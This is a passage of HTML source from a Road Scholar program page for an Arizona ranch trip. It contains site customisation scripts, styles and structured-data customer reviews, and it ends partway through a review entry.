                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"3b26e8bdf92c4d01af4aa755b0e8cf98","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-15268296" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//23771",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                                "aggregateRating": {
                                                                                    "@type": "AggregateRating",
                                                                                    "ratingValue": "4.85",
                                                                                    "reviewCount": "35"
                                                                                },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Experience life at the most historic ranch in Arizona. Enjoy tranquil trail rides near the Buenos Aires Wildlife Refuge and learn about grooming, ranch crafts and ancient history.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images4.cmp.optimizely.com/assets/23771-rancho-de-la-osa-tucson-arizona-lghoz.jpg/Zz0xYzZiOTc1NGZlNDQxMWVkYmUwNDdlMzRhZDA3MjY1Mw==",
                            "isFamilyFriendly": false,
                            "name": "Rancho de la Osa: Ranch Life on the Southern Border",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "2099",
                                "offerCount": "7",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kGV4QAM",

                                                                                        "review": [

                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Frances",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Aurora, CO"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "93c7423616673a7085fb32386d26ee4d"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2026-00-10",
                                                                                                                                                            "identifier": "91129985",
                                                                                                                                                            "reviewBody": "Love this place. Love the horses, the people at the ranch, the food, the atmosphere. I was fascinated that we were so close to the border wall and fascinated with the border wall for some reason. They took us up there in small groups. It is very winding, steep like a rollercoaster. Desolate. When they built that portion of the wall, they stayed at the ranch. You will see lots of different birds, wildlife. I saw two cows and two bulls at the neighbor\u0027s ranch. The wranglers and horses are patient and kind, especially to a greenhorn like me. I got to groom one horse and afterward he was hugging me. To a city girl, I loved it. It is so relaxing and peaceful. You will love it.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Catherine",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Highland, MD"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "e3028b0ebd66f0a29de4a98f03014c42"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-15",
                                                                                                                                                            "identifier": "87365258",
                                                                                                                                                            "reviewBody": "Release your inner cowboy or cowgirl. Bring your boots, hat and bandana (it\u0027s dusty). Relive the heyday of dude ranches. Catch the spectacular sunset and then gaze at the Milky Way.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Diane",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Merritt Island, FL"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "fc5a211ffccc9717a0fa45c781c5c2fd"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-15",
                                                                                                                                                            "identifier": "87400762",
                                                                                                                                                            "reviewBody": "This is a wonderful ranching experience program.  Rancho de La OSA dates back to the 1800\u2019s; the rooms, cantina, hacienda, and corral reflect its history. I loved it!  Wranglers, kitchen staff, chef, and group leader were friendly and added to a very enjoyable visit to the Arizona desert. It\u2019s possible, I will repeat this program!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Jane",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Chapel Hill, NC"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "0e8a14c57d078e749c8fdf16baaa4e23"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-15",
                                                                                                                                                            "identifier": "87400761",
                                                                                                                                                            "reviewBody": "This program at Rancho de la Osa has such a wonderful, skillful, and delightful staff team for all the program activities. They are patient, welcoming, adaptive to all experience levels, and just great people.  The location is beautiful and peaceful - and so much history to learn about.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Amy",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Parker, CO"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "ea59e1eb54b3633d07b04c20f38e7d35"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-29",
                                                                                                                                                            "identifier": "86182435",
                                                                                                                                                            "reviewBody": "Please note this is more of a remote location. The proximity to the border was great to see that in person. But the accommodations are in need of repair. We stayed in the Gone with the Wind suites and that may have been the last time they were updated. Cracks in walls are cosmetic but more items of disrepair included holes in window screens, cracked windows, bugs and unfortunately a very large spider (juvenile tarantula) who lived in the ceiling fan. After 4 days, pest control was finally called out. If you want a remote experience and pests are not an issue, this may be your place. Otherwise, I would classify the accommodations as a 2-star motel.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "3",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Jory",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Montclair, NJ"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "1af842e96a9279a79a9138ddd210b699"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-06",
                                                                                                                                                            "identifier": "71198625",
                                                                                                                                                            "reviewBody": "Wonderful experience, highly recommended.  Rancho de la Osa is a place where history is all around you.  It is the location of an ancient indigenous settlement, of Spanish and Mexican missions, and cattle ranching.  With Road Scholar at Rancho de la Osa you live in the buildings and among the evidence of those historic uses.  Not only a place to ride horses in the desert of the border region, but to study history and culture from each successive era, including history being made today.  Thank you Angela and everyone at Rancho de la Osa!\n\nJory",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Anna",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "El Paso, TX"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "5003ea4c0062d10eebbf242bf9c2dbd3"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-17",
                                                                                                                                                            "identifier": "70196496",
                                                                                                                                                            "reviewBody": "This is a great program.  While the wi-fi service is excellent, you get a chance to unplug from the world for a few days.  The horseback riding is great, especially the breakfast ride, and you really get to enjoy nature in a very pure way.  Hightly recommend.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Penny",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Vicksburg, MI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "5cf7e96d35cb9a10f7ff4522a1e62506"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-08",
                                                                                                                                                            "identifier": "69667378",
                                                                                                                                                            "reviewBody": "An easy-paced ranch experience that will make you wish you had brought your cowboy hat. It was a chance to sample life and activities on a ranch with a grand history and authentic surroundings. Lots of fun and lots of insight into a world at the southern US border.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "4",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Mary Ann",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Lansdale, PA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "7921a57edeaa6c96542cd4ed39a2195d"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-08",
                                                                                                                                                            "identifier": "69696814",
                                                                                                                                                            "reviewBody": "This is a great program for anyone who has ever ridden a horse, especially as a youth.  It proved to me that I could still do it!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Jeanette",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Grosse Ile, MI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "661997dbd2139e1d41a019096e0a194c"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-12",
                                                                                                                                                            "identifier": "63229118",
                                                                                                                                                            "reviewBody": "If you are looking for an Authentic Remote Dude Ranch experience this is the one for you. Just make sure you choose to go later in fall. 2024 Oct. was HOT in 90-100 degrees  Old rustic and very very clean with good variety of activities for all. and excellent meals. A\u002B and A\u002B hospitality.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Edward",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Winter Park, FL"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "1d5e257cc368520d7e3e8599eecbda24"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-23",
                                                                                                                                                            "identifier": "51590416",
                                                                                                                                                            "reviewBody": "This was an outstanding program. Everyone had a wonderful time the staff and program director was top-notch. May go again next year.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Jackson",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "River Falls, WI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "1e3737440877d7768bb81ca089540f9a"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-12",
                                                                                                                                                            "identifier": "51093965",
                                                                                                                                                            "reviewBody": "If you want a relaxing riding experience in the desert Southwest, this trip is for you!  The horses are gentle, clearly loved and given the best of care by the knowledgeable, friendly and often funny wranglers.  The food at the ranch is outstanding--delicious, varied and befitting the location.  All the people working at the ranch are a delight.  It is a very mellow experience--not strenuous or challenging physically--and the more active parts of the day are balanced with educational opportunities.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "4",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Elizabeth",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Albuquerque, NM"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "a464bb05c4e429c290600d39792983e9"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-23",
                                                                                                                                                            "identifier": "46293856",
                                                                                                                                                            "reviewBody": "This program is in a remote area on a rather rustic ranch.  There are lots of interactions with horse care and riding. If you are unable to/or do not wish to deal with horses, be prepared to bring a good book, and ride to locations in the ranch UTV. Check on field trips before going as the current list is outdated.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "4",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Glenda",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Cordova, TN"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "13216138e361a3c9d60fcf9f0615eaf2"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-14",
                                                                                                                                                            "identifier": "45943049",
